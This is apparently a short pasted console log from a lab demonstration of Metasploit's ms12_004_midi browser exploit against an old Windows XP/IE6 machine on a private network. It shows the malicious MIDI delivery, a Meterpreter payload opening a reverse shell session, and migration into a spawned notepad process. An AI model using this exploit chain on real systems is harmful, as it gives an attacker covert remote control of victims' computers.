 zilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
[*] 192.168.48.129   ms12_004_midi - Sending html to 192.168.48.129:1085...
[*] 192.168.48.129   ms12_004_midi - Request as: Windows-Media-Player/9.00.00.32
50
[*] 192.168.48.129   ms12_004_midi - Sending midi corruption file...
[*] 192.168.48.129   ms12_004_midi - Request as: Mozilla/4.0 (compatible; MSIE 6
.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
[*] 192.168.48.129   ms12_004_midi - Sending html to 192.168.48.129:1095...
[*] 192.168.48.129   ms12_004_midi - Request as: Windows-Media-Player/9.00.00.32
50
[*] 192.168.48.129   ms12_004_midi - Sending midi corruption file...
[*] 192.168.48.129   ms12_004_midi - Request as: Mozilla/4.0 (compatible; MSIE 6
.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
[*] 192.168.48.129   ms12_004_midi - Sending midi corruption file...
[*] Sending stage (770048 bytes) to 192.168.48.129
[*] Meterpreter session 1 opened (192.168.48.130:1234 -> 192.168.48.129:1096) at
2014-11-06 14:10:26 +0800
[*] Session ID 1 (192.168.48.130:1234 -> 192.168.48.129:1096) processing Initial
AutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (1228)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2060
[+] Successfully migrated to process